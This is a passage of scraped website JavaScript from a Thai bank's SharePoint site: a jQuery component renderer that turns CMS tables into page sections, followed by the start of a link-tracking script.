                            '</div>',
                           '</div>',
                          '</div>',
                         '</div>',
                        '</section>',
                        popups.join('')
                    ];

                    return out.join('');
                }
            },
            'CardSlider': {
                'fields': ['Popup'],
                'htmlInstruction': 'Add a 3-column table. The first column is card label (diplay on top). The second column is card image. The third column is card information. Insert one picture per table row.',
                'renderer': function (param) {
                    var out = [];

                    var tableElm = param.html.children('table'),
                        padding = param.padding,
                        title = tableElm.prev().text(),
                        cardRows = tableElm.children('tbody').children('tr'),
                        $popupRows = param.popup,
                        popupLinks = cardRows.find('a[href="#"]');

                    var paddingClass = ComponentUtil_getPaddingClassFromChoice(padding);

                    param.html.find('a[href]').addClass('more');
                    $popupRows.find('a[href]').addClass('more');

                    var popups = [];
                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });

                    var cards = [];
                    cardRows.each(function (idx, card) {
                        var $card = $(card),
                            lbl = $card.children('th, td').eq(0).text(),
                            cimg = $card.children('th, td').eq(1).find('img').attr('src'),
                            calt = $card.children('th, td').eq(1).find('img').attr('alt'),
                            cinfo = $card.children('th, td').eq(2).html();

                        cards.push([
                            '<div class="ms-slide">',
                                String.format('<h2 class="h1 sc-heading">{0}</h2>', lbl),
                                String.format('<img src="{0}" alt=""/>', cimg),
                                '<div class="ms-info">',
                                    cinfo ? cinfo.toString() : '',
                                '</div>',
                                String.format('<div class="ms-thumb"><img src="{0}" alt="{1}"/></div>', cimg, calt),
                            '</div>' // Repeat
                        ].join(''));
                    })

                    out = [
                        '<section class="section section-card section-bg-gray">',
                            String.format('<div class="sc-inner {0}">', paddingClass),
                                '<div class="container">',
                                    '<div id="card-slider">',
                                        '<div class="master-slider">',
                                            cards.join(''),
                                        '</div>',
                                        '<div class="card-slider-info"></div>',
                                        '<div class="card-slider-thumb"></div>',
                                    '</div>',
                                '</div>',
                            '</div>',
                        '</section>',
                        popups.join('')
                    ];

                    return out.join('');
                }
            },
            'FAQ': {
                'fields': ['Popup'],
                'htmlInstruction': 'Add a text to be table title and then add 2-column table. The first column is a question. The second column is an answer.',
                'renderer': function (param) {
                    var out = [];

                    var tableElm = param.html.children('table'),
                        padding = param.padding,
                        title = tableElm.prev().text(),
                        qas = tableElm.children('tbody').children('tr'),
                        $popupRows = param.popup,
                        popupLinks = qas.find('a[href="#"]');

                    var paddingClass = ComponentUtil_getPaddingClassFromChoice(padding);

                    param.html.find('a[href]').addClass('more');
                    $popupRows.find('a[href]').addClass('more');

                    var popups = [];
                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });

                    var qasHtml = [];
                    qas.each(function (idx, elm) {
                        var $elm2 = $(elm),
                            q = $elm2.children('th, td').eq(0).text(),
                            a = $elm2.children('th, td').eq(1);

                        a = a.html();

                        qasHtml.push([
                            '<div class="accordion">',
                             '<div class="accordion-title">', q, '</div>',
                              '<div class="accordion-content">',
                               '<div class="wrap">',
                                a ? a.toString() : '',
                               '</div>',
                             '</div>',
                            '</div>', // repeat
                        ].join(''));
                    });

                    out = [
                        '<section id="section-faq" class="section section-details">',
                         String.format('<div class="sc-inner {0}">', paddingClass),
                          '<div class="container">',
                           '<div class="sc-headline sc-headline-aleft">',
                            '<h2 class="sc-heading">', title, '</h2>',
                           '</div>',
                           '<div class="accordion-group accordion-faq entrycontent">',
                            qasHtml.join(''),
                           '</div>',
                          '</div>',
                         '</div>',
                        '</section>',
                        popups.join('')
                    ];
                    return out.join('');
                }
            },
            'FlexBanner': {
                'fields': ['Popup', 'Image'],
                'htmlInstruction': 'Text will be placed on banner.',
                'renderer': function (param) {
                    var out = [];

                    var bgImage = param.image,
                        textPos = param.textpos.toLowerCase().split('|'),
                        textAlign = param.textalign,
                        textBaseColor = param.basecolor,
                        padding = param.padding,
                        rawContent = param.html,
                        $popupRows = param.popup,
                        popupLinks = rawContent.find('a[href="#"]');

                    var paddingClass = ComponentUtil_getPaddingClassFromChoice(padding),
                        textBaseColorClass = textBaseColor ? String.format('section-ct-{0}', textBaseColor.toLowerCase()) : '';
                    //var textParam = '';
                    //try {
                    //    textParam = String.format(' section-ct-v{0} section-ct-{1}',
                    //        textPos[0] ? textPos[0] : 'null',
                    //        textPos[1] ? textPos[1] : 'null');
                    //} catch (ex) {; }

                    rawContent.find('a[href]').addClass('more');
                    $popupRows.find('a[href]').addClass('more');

                    var popups = [];
                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });
                    var content = rawContent.html();

                    out = [
                        String.format('<section class="section section-bg-flexible section-ct-center {0}" style="background-image:url({1})">', textBaseColor, bgImage),
                         String.format('<div class="sc-inner {0}">', paddingClass),
                          '<div class="entrycontent container">',
                             content ? content.toString() : '',
                          '</div>',
                         '</div>',
                        '</section>',
                        popups.join('')
                    ];

                    return out.join('');
                }
            },
            'InvisibleSectionName': {
                'fields': [],
                'htmlInstruction': 'Text will be used as local navigation.',
                'renderer': function (param) {

                    var title = param.html.text(),
                        idLink = param.idPrefix + 'sect',
                        li = String.format('<li><a class="link moveScroll" href="#{0}">{1}</a></li>', idLink, title);

                    $('#localnav-fixed .localnav-wrap ul.list-inline.localnav-links.pull-left').append(li);

                    try {
                        if (window.sticky_data !== undefined) {
                            window.sticky_data.data.item_menu.push({
                                "text": title,
                                "link": "#" + idLink,
                                "target_blank": 0,
                            });
                        }
                    } catch (e) {
                        console.error(e);
                    }

                    return String.format('<div id="{0}"></div>', idLink);
                }
            },
            'TabGroup': {
                'fields': ['Popup'],
                'htmlInstruction': 'Add a text to be section title and then add 4-column table. The first column is a large image. The second column is a text below the large image. The third column is a tab icon. The fourth column is a tab message.',
                'renderer': function (param) {
                    var out = [];

                    var tableElm = param.html.children('table'),
                        padding = param.padding,
                        qas = tableElm.children('tbody').children('tr'),
                        $popupRows = param.popup,
                        popupLinks = qas.find('a[href="#"]'),
                        headSection = [],
                        largeSection = [],
                        tabSection = [];

                    var paddingClass = ComponentUtil_getPaddingClassFromChoice(padding);

                    param.html.find('a[href]').addClass('more');
                    $popupRows.find('a[href]').addClass('more');

                    var popups = [];
                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });

                    if (tableElm.prevAll().length) {
                        tableElm.prevAll().toArray().reverse().forEach(function (e, i, a) {
                            headSection.push(e.outerHTML.toString());
                        });
                    }

                    tableElm.find('tbody > tr').each(function (idx, elm) {
                        var $elm = $(elm),
                            limg = $elm.find('th, td').eq(0).find('img').attr('src'),
                            lalt = $elm.find('th, td').eq(0).find('img').attr('alt'),
                            ltxt = $elm.find('th, td').eq(1).html(),
                            tico = $elm.find('th, td').eq(2).find('img').attr('src'),
                            talt = $elm.find('th, td').eq(2).find('img').attr('alt'),
                            ttxt = $elm.find('th, td').eq(3).text();

                        var lsecId = param.idPrefix + 'popup-' + (idx),
                            lsecClass = 'tab-content component-content ' + ((idx === 0) ? 'tab-content-current' : '');

                        largeSection.push([
                            String.format('<div id="{0}" class="{1}">', lsecId, lsecClass),
                             '<div class="image">',
                              String.format('<img src="{0}" width="" alt="{1}">', limg, lalt),
                             '</div>',
                             '<div class="entrycontent">',
                              ltxt ? ltxt.toString() : '',
                             '</div>',
                            '</div>'
                        ].join(''));
                        tabSection.push([
                            String.format('<li class="{0}">', (idx === 0 ? 'current' : '')),
                             String.format('<a href="#{0}" class="tab-trigger">', lsecId),
                              String.format('<span class="ic"><i class="crop-circle"><img src="{0}" alt="{1}"></i></span>', tico, talt),
                              String.format('<span class="ic-label">{0}</span>', ttxt),
                             '</a>',
                            '</li>'
                        ].join(''));
                    });

                    out = [
                        '<section id="section-additional-services" class="section section-component">',
                         String.format('<div class="sc-inner {0}">', paddingClass),
                          '<div class="container">',
                           '<div class="sc-headline">',
                            headSection.join(''),
                           '</div>',
                           '<div class="component-block tabs-group">',
                            '<div class="component-col">',
                             largeSection.join(''),
                            '</div>',
                            '<div class="component-col scroller-container">',
                             '<div class="scroller">',
                              '<div class="scroller-wrap">',
                               '<ul class="tabs-list component-list">',
                                tabSection.join(''),
                               '</ul>',
                              '</div>',
                             '</div>',
                            '</div>',
                           '</div>',
                          '</div>',
                         '</div>',
                        '</section>',
                        popups.join('')
                    ];

                    return out.join('');
                }
            },
            'TextBlock': {
                'fields': ['Popup'],
                'htmlInstruction': 'Text will be displayed as inserted. The table style inside this block will be stripped out.',
                'renderer': function (param) {
                    var out = [];

                    var bgImage = param.image,
                        padding = param.padding,
                        rawContent = param.html,
                        $popupRows = param.popup,
                        popupLinks = rawContent.find('a[href="#"]');

                    var paddingClass = ComponentUtil_getPaddingClassFromChoice(padding);

                    rawContent.find('a[href]').addClass('more');
                    $popupRows.find('a[href]').addClass('more');

                    var popups = [];
                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });

                    rawContent.find('table').each(function (i, e) {
                        var $e = $(e),
                            maxColumn = 0;

                        $e.children('tbody').children('tr').each(function (idx, elm) {
                            var $elm = $(elm),
                                numCol = $elm.children().length;

                            if (numCol === 1) {
                                // For really empty row.
                                if ($elm.children().text().replace(/\u200B/g, '').trim() === '')
                                    $elm.addClass('tr-empty');
                            }

                            if (numCol > maxColumn)
                                maxColumn = numCol;

                            $elm.children().removeAttr('width').remove('height').removeAttr('style');
                        });

                        //$e.removeAttr('width').removeAttr('height').removeAttr('style').addClass('entrycontent').addClass(String.format('table-detail-{0}columns', maxColumn));
                    });

                    var content = rawContent.html();
                    out = [
                        '<section class="section" data-component="TextBlock">',
                         String.format('<div class="sc-inner {0}">', paddingClass),
                          '<div class="container">',
                           content ? content.toString() : '',
                          '</div>',
                         '</div>',
                        '</section>',
                        popups.join('')
                    ];

                    return out.join('');
                }
            },
            'HtmlBlock': {
                'fields': ['Popup', 'Image'],
                'htmlInstruction': 'Text will be displayed as inserted. The table style inside this block will be stripped out.',
                'renderer': function (param) {
                    var out = [];

                    var bgImage = param.image,
                        rawContent = param.html,
                        $popupRows = param.popup,
                        popupLinks = rawContent.find('a[href="#"]');

                    //  rawContent.find('a[href]').addClass('more');
                    //  $popupRows.find('a[href]').addClass('more');

                    var popups = [];
                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });

                    rawContent.find('table').each(function (i, e) {
                        var $e = $(e),
                            maxColumn = 0;

                        $e.children('tbody').children('tr').each(function (idx, elm) {
                            var $elm = $(elm),
                                numCol = $elm.children().length;

                            if (numCol === 1) {
                                // For really empty row.
                                if ($elm.children().text().replace(/\u200B/g, '').trim() === '')
                                    $elm.addClass('tr-empty');
                            }

                            if (numCol > maxColumn)
                                maxColumn = numCol;

                            $elm.children().removeAttr('width').remove('height').removeAttr('style');
                        });

                        //$e.removeAttr('width').removeAttr('height').removeAttr('style').addClass('entrycontent ').addClass(String.format('table-detail-{0}columns', maxColumn));
                    });
                    if (typeof bgImage != 'undefined' && bgImage != '' && rawContent.children("section").length > 0) {
                        if (rawContent.children("section").hasClass('section-bg-fixed'))
                            rawContent.find("div.sc-bgimg").attr("style", String.format("background-image:url({0})", bgImage));
                        else
                            rawContent.find("section").attr("style", String.format("background-image:url({0})", bgImage));

                    }
                    var content = (rawContent.find("section")[0]) ? rawContent.find("section")[0].outerHTML : "";
                    content = content.replace(/&nbsp;|&#160;|\r\n|\n|\r|\t/g, '').replace(/\s{2,}/g, ' ').replace(/\u200B/g, '').trim();

                    out = [
                        content ? content.toString() : '',
                        popups.join('')
                    ];

                    return out.join('');
                }
            },
            'Tiles': {
                'fields': ['Popup'],
                'htmlInstruction': 'Add a text to be section title and then add a 2-column table. The first column is tile text. The second column is tile image.',
                'renderer': function (param) {
                    var out = [];

                    var tableElm = param.html.children('table'),
                    //title = tableElm.prev().text(),
                        tileRows = tableElm.children('tbody').children('tr'),
                        $popupRows = param.popup,
                        popupLinks = tileRows.children('th, td').find('a[href="#"]');

                    param.html.find('a[href]').addClass('more');
                    $popupRows.find('a[href]').addClass('more');

                    var tiles = [], popups = [], headSection = [];

                    if (tableElm.prevAll().length) {
                        tableElm.prevAll().toArray().reverse().forEach(function (e, i, a) {
                            var txt = e.innerText.toString();
                            txt = txt.replace(/\u200B/g, '');
                            if (txt.trim())
                                headSection.push(txt);
                        });
                    }

                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });

                    tileRows.each(function (idx, tile) {
                        var $tile = $(tile),
                            lbl = $tile.children('th, td').eq(0).html(),
                            cimg = $tile.children('th, td').eq(1).find('img').attr('src'),
                            calt = $tile.children('th, td').eq(1).find('img').attr('alt');

                        tiles.push([
                            '<div class="tile">',
                                '<div class="tile-image">',
                                    String.format('<img src="{0}" alt="{1}" class="img-full" />', cimg, calt),
                                '</div>',
                                '<div class="tile-headline entrycontent"><div class="tb"><div class="tbcell v-middle a-center">',
                                    lbl ? lbl.toString() : '',
                                '</div></div></div>',
                            '</div>' // Repeat
                        ].join(''));
                    })

                    out = [
                        '<section class="section section-tiles">',
                            headSection.length ?
                                [
                                    '<div class="container">',
                                        '<div class="sc-headline">',
                                            headSection.join(''),
                                        '</div>',
                                    '</div>'
                                ].join('') :
                                '',
                            '<div class="tiles">',
                                tiles.join(''),
                            '</div>',
                        '</section>',
                        popups.join('')
                    ];

                    return out.join('');
                }
            },
            'ShowMoreTextBlock': {
                'fields': ['Popup'],
                'htmlInstruction': 'Text will be displayed as inserted. The table style inside this block will be stripped out.',
                'renderer': function (param) {
                    var out = [];

                    var bgImage = param.image,
                        padding = param.padding,
                        rawContent = param.html,
                        $popupRows = param.popup,
                        popupLinks = rawContent.find('a[href="#"]');

                    var paddingClass = ComponentUtil_getPaddingClassFromChoice(padding);

                    rawContent.find('a[href]').addClass('more');
                    $popupRows.find('a[href]').addClass('more');

                    var popups = [];
                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });

                    rawContent.find('table').each(function (i, e) {
                        var $e = $(e),
                            maxColumn = 0;

                        $e.children('tbody').children('tr').each(function (idx, elm) {
                            var $elm = $(elm),
                                numCol = $elm.children().length;

                            if (numCol === 1) {
                                // For really empty row.
                                if ($elm.children().text().replace(/\u200B/g, '').trim() === '')
                                    $elm.addClass('tr-empty');
                            }

                            if (numCol > maxColumn)
                                maxColumn = numCol;

                            $elm.children().removeAttr('width').remove('height').removeAttr('style');
                        });

                        //$e.removeAttr('width').removeAttr('height').removeAttr('style').addClass('entrycontent ').addClass(String.format('table-detail-{0}columns', maxColumn));
                    });

                    var content = rawContent.html();
                    out = [
                        '<section class="section" data-component="ShowMoreTextBlock">',
                         String.format('<div class="sc-inner {0}">', paddingClass),
                          '<div class="container">',
                           '<div class="showmore-box">',
                            content ? content.toString() : '',
                            '<div class="showmore-action">',
                             '<a href="#" class="btn-showmore">เพิ่มเติม</a>',
                            '</div>',
                           '</div',
                          '</div>',
                         '</div>',
                        '</section>',
                        popups.join('')
                    ];

                    return out.join('');
                }
            }
        }
    };

    function InitializeKWebPageComponent_UserView() {

        var selectors = nurturedComponent.selectors,
            compSelector = selectors.params,
            grouSelector = selectors.group,
            contSelector = selectors.container;

        // Get group
        var KWebPageComponentGroup = $(grouSelector);

        if (KWebPageComponentGroup.length) {
            KWebPageComponentGroup.each(function (i1, g1) {
                var $g1 = $(g1),
                    KWebPageComponentContainer = $g1.children(contSelector);

                // Remove unused component or none type.
                if (KWebPageComponentContainer.length) {
                    KWebPageComponentContainer.filter(function (i) {
                        var $this = $(this),
                            compType = $this.find(compSelector.type).text().trim().toLowerCase();

                        return compType === '' || compType === 'none';
                    }).remove();
                }
                // Reload DOM, get components
                KWebPageComponentContainer = $g1.children(contSelector);

                // Process rest of DOM
                if (KWebPageComponentContainer.length) {
                    // // Reorder DOM
                    // KWebPageComponentContainer.sort(function (a, b) {
                    //     var oa = Number.parseInvariant($(a).find(compSelector.order).text().trim()),
                    //         ob = Number.parseInvariant($(b).find(compSelector.order).text().trim());
                    //     oa = isNaN(oa) ? Number.MAX_VALUE : oa;
                    //     ob = isNaN(ob) ? Number.MAX_VALUE : ob;

                    //     return oa - ob;
                    // }).detach().appendTo(g1);

                    // // Render DOM
                    // KWebPageComponentContainer.each(function (i2, c2) {
                    //     var $c2 = $(c2),
                    //         componentParam = {
                    //             'type': $c2.find(compSelector.type).text().trim(),
                    //             'html': $c2.find(compSelector.html).find('div.ms-rtestate-field[id$=RichHtmlField]'),
                    //             'textpos': $c2.find(compSelector.textpos).text().trim(),
                    //             'image': $c2.find(compSelector.image).find('div.ms-rtestate-field[id$=RichImageField] img').attr('src'),
                    //             'popup': $c2.find(compSelector.popup).find('div.ms-rtestate-field[id$=RichHtmlField] > table > tbody > tr').children('th, td'),
                    //             'idPrefix': String.format('nurtured-popup-g{0}-c{1}-', i1, i2)
                    //         },
                    //         component = nurturedComponent.components[componentParam.type];
                    //     if (component &&
                    //         typeof component.renderer === 'function') {
                    //         c2.outerHTML = component.renderer(componentParam);
                    //     }
                    // });

                    var parentSections = [], nonSections = [], tmpSection = null;
                    // Reorder DOM
                    KWebPageComponentContainer.sort(function (a, b) {
                        var oa = Number.parseInvariant($(a).find(compSelector.order).text().trim()),
                            ob = Number.parseInvariant($(b).find(compSelector.order).text().trim());
                        oa = isNaN(oa) ? Number.MAX_VALUE : oa;
                        ob = isNaN(ob) ? Number.MAX_VALUE : ob;

                        return oa - ob;
                    }).detach();

                    // Render DOM
                    KWebPageComponentContainer.each(function (i2, c2) {
                        var $c2 = $(c2),
                            componentParam = {
                                'type': $c2.find(compSelector.type).text().trim(),
                                'html': $c2.find(compSelector.html).find('div.ms-rtestate-field[id$=RichHtmlField]'),
                                'textpos': $c2.find(compSelector.textpos).text().trim(),
                                'image': $c2.find(compSelector.image).find('div.ms-rtestate-field[id$=RichImageField] img').attr('src'),
                                'popup': $c2.find(compSelector.popup).find('div.ms-rtestate-field[id$=RichHtmlField] > table > tbody > tr').children('th, td'),
                                'padding': $c2.find(compSelector.padding).text().trim(),
                                'textalign': $c2.find(compSelector.textalign).text().trim(),
                                'basecolor': $c2.find(compSelector.basecolor).text().trim(),
                                'idPrefix': String.format('nurtured-comp-g{0}-c{1}-', i1, i2)
                            },
                            component = nurturedComponent.components[componentParam.type];

                        if (component &&
                            typeof component.renderer === 'function') {

                            var outHTML = ComponentUtil_stripZeroWidthSpace(component.renderer(componentParam));

                            // Check for invisible section.
                            if (componentParam.type === 'InvisibleSectionName') {
                                // If tmpSection has already been defined, push it to storage.
                                if (tmpSection) {
                                    parentSections.push(tmpSection);
                                }

                                // Clear
                                tmpSection = {
                                    'container': outHTML,
                                    'children': []
                                };
                            } else {
                                if (tmpSection) {
                                    tmpSection.children.push(outHTML);
                                } else {
                                    // for non-local navigation page.
                                    nonSections.push(outHTML);
                                }
                            }

                        }
                    });

                    // Support for non-local navigation page.
                    g1.innerHTML += nonSections.join('');
                    //$(g1).append($('<div>').html(nonSections.join('')).unwrap());

                    // For the last one that isn't pushed to parentSections.
                    if (tmpSection)
                        parentSections.push(tmpSection);

                    // For section.
                    parentSections.forEach(function (e, i, a) {
                        g1.innerHTML += $(e.container).html(e.children.join(''))[0].outerHTML;
                        //$(g1).append($(e.container).html(e.children.join('')));
                    });
                }

                // Strip out container tag.
                g1.outerHTML = g1.innerHTML;
                //$(g1).replaceWith($(g1).html());
            });
        }

        try {
            if (window.sticky_data !== undefined) {
                if (window.sticky_data.data.item_menu.length < 1 && !window.sticky_data.config.enable_cta) {
                    //hide sticky bar
                    $('#navigation-page-sticky').css('box-shadow', 'none');
                    $('#navigation-page-sticky .stickyNav-panelList').hide();
                }
            }
        } catch (e) {
            console.error(e);
        }
    }

    function InitializeKWebPageComponent_EditMode() {

        var selectors = nurturedComponent.selectors,
            compSelector = selectors.params,
            instSelector = selectors.instruction,
            grouSelector = selectors.group,
            contSelector = selectors.container,
            components = nurturedComponent.components;

        function SetVisibleControls($mandatory, $opt, component) {
            // Hide first
            $mandatory.hide();
            $opt.hide();

            try {
                var visibleCtrls = component.fields,
                    htmlInstruction = component.htmlInstruction;

                // For HTML instruction
                $mandatory.filter(function (i) {
                    return $(this).data('name') === 'KWebPageComponentHTML';
                }).attr('data-instruction', htmlInstruction).children(instSelector).html(htmlInstruction);

                // Show with visibleCtrls
                if (Array.isArray(visibleCtrls)) {
                    $mandatory.show();

                    visibleCtrls.forEach(function (e, i, a) {
                        $opt.filter(String.format('[data-name$="{0}"]', e)).show();
                    });
                }
            } catch (ex) { }
        }


        var KWebPageComponentGroup = $(grouSelector);
        KWebPageComponentGroup.addClass('nurtured-edit-mode-panel container').removeClass('ms-hide');

        if (KWebPageComponentGroup.length) {
            KWebPageComponentGroup.each(function (i1, g1) {
                var $g1 = $(g1),
                    KWebPageComponentContainer = $g1.children(contSelector);

                if (KWebPageComponentContainer.length) {
                    KWebPageComponentContainer.each(function (i2, c2) {
                        var $c2 = $(c2);
                        // Use find instead of children to make html layout changing easier.
                        var compType = $c2.find(compSelector.type).find('select'),
                            mandatoryCtrls = $c2.find('[data-mandatory]'),
                            optionalCtrls = $c2.find('[data-optional]');

                        SetVisibleControls(mandatoryCtrls, optionalCtrls, components[compType.val()]);

                        compType.on('change', function (ev) {
                            ev.preventDefault();

                            // new value
                            var ctrlName = ev.target.value;

                            SetVisibleControls(mandatoryCtrls, optionalCtrls, components[ctrlName]);

                            return false;
                        });
                    });
                }
            });
        }
    }

    function Remove_NurturedHiddenFromView() {
        $('.nurtured-HiddenFromView').removeClass('nurtured-HiddenFromView');
    }

    // Main
    (function () {
        var loadEveryViews = [],
            loadOnlyUserView = [],
            loadOnlyEditMode = [];

        // Prepare menu structure.
        loadEveryViews.push(function () {

            // Disable variation
            //SetVariations();
        });

        loadOnlyUserView.push(function () {
            //RTEHtmlFormatter();

            InitializeKWebPageComponent_UserView();
        });

        loadOnlyEditMode.push(function () {

            InitializeKWebPageComponent_EditMode();
            Remove_NurturedHiddenFromView();

            (window.RTE) && (function () {
                //RTETool();
                //RTEOrdering();
            })();
        });

        _spBodyOnLoadFunctions.push(function () {
            // Global component
            [ ].forEach.call(loadEveryViews, function (e, i, a) {
                e();
            });
            // Design component
            if (PageUtil_isInEditMode()) {
                [ ].forEach.call(loadOnlyEditMode, function (e, i, a) {
                    e();
                });
            } else {
                [ ].forEach.call(loadOnlyUserView, function (e, i, a) {
                    e();
                });
            }
        });
    })();
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/KBank_Datalayer_Tracking.js
body_size: 2223
content:
$(document).ready(function() {
    //ใช้แทน settimeout 
    var chkReadyState = setInterval(function() {

        //console.log(document.readyState);
        if (document.readyState == "complete") {
            try {
                //code here
                //variable 
                var lang = GetCurrentLang(); //เช็คภาษา
                var cur_url = $(location).attr('pathname').toLowerCase();
                var spl = cur_url.split("/"); //เช็ค subsite โดยเริ่มจาก 0 ตัวอย่าง https://www.kasikornbank.com/th/personal/loan/home-loan/pages/home-equity.aspx ถ้าจะเอา personal ให้ใส่ spl[2]
                var last = cur_url.substring(cur_url.lastIndexOf("/") + 1, cur_url.length);
                var last_low = last.toLowerCase(); //เช็คชื่อเพจนั้นๆ ตัวอย่าง https://www.kasikornbank.com/th/personal/loan/home-loan/pages/home-equity.aspx ค่าที่ได้ = home-equity.aspx
                var page_name = last_low.split("."); // ให้ใช้ page_name[0] ตัวอย่าง https://www.kasikornbank.com/th/personal/loan/home-loan/pages/home-equity.aspx ค่าที่ได้ = home-equity

                ////////////////////////////////////////////////////////////////////----HOME----//////////////////////////////////////////////////////////////////////

                //--------------------Home Nac Menu------------------------------

                $('.shortcutnav > .shortcut-bottom > li > a').addClass("shortcut_nav");
                $('.tool-login > .box-login > .noindex > a').addClass("nav_header");
                $('.localnav-wrap > .pull-left > li > a').addClass("link_moveScroll");
                $('.localnav-wrap > .pull-right > li > a').addClass("register");

                $('.tbcell > .list-inline > .noindex > a[href*="/th/personal"]').addClass("personal_nav_header");
                $('.tbcell > .list-inline > .noindex > a[href*="/th/business/sme"]').addClass("sme_nav_header");
                $('.tbcell > .list-inline > .noindex > a[href*="/th/business"]').addClass("business-nav-header");
                $('.tbcell > .list-inline > .noindex > a[href*="/th/business/sme"]').removeClass("business-nav-header");
                $('.tbcell > .list-inline > .noindex > a[href*="/th/International-Business"]').addClass("international-business-nav-header");
                $('.tbcell > .list-inline > .noindex > a[href*="/th/ir"]').addClass("investor-nav-header");
		
                //$('.tbcell > .list-inline > .noindex > a[href*="/th/about"]').addClass("nav_header");
				//$('.tbcell > .list-inline > .noindex > a[href*="/th/contact/Pages/contact.aspx"]').addClass("nav_header");
				
				
                

                $('.navfooter > .container .list-group > .noindex > a[href*="/th/personal"]').addClass("personal_nav_footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/TH/Business/SME"]').addClass("sme_nav_footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/TH/Business"]').addClass("business-nav-footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/TH/Business/SME"]').removeClass("business-nav-footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/th/International-Business"]').addClass("international-business-nav-footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/th/IR"]').addClass("investor-nav-footer");

                $('.tbcell > .list-inline > .noindex > a[href*="/en/personal"]').addClass("personal_nav_header");
                $('.tbcell > .list-inline > .noindex > a[href*="/en/business/sme"]').addClass("sme_nav_header");

                $('.tbcell > .list-inline > .noindex > a[href*="/en/business"]').addClass("business-nav-header");
                $('.tbcell > .list-inline > .noindex > a[href*="/en/business/sme"]').removeClass("business-nav-header");
                $('.tbcell > .list-inline > .noindex > a[href*="/en/International-Business"]').addClass("international-business-nav-header");
                $('.tbcell > .list-inline > .noindex > a[href*="/en/ir"]').addClass("investor-nav-header");

                $('.tbcell > .list-inline > .noindex > a[href*="/en/about"]').addClass("nav_header");
                $('.tbcell > .list-inline > .noindex > a[href*="/en/contact/Pages/contact.aspx"]').addClass("nav_header");

                $('.navfooter > .container .list-group > .noindex > a[href*="/en/personal"]').addClass("personal_nav_footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/en/Business/SME"]').addClass("sme_nav_footer");
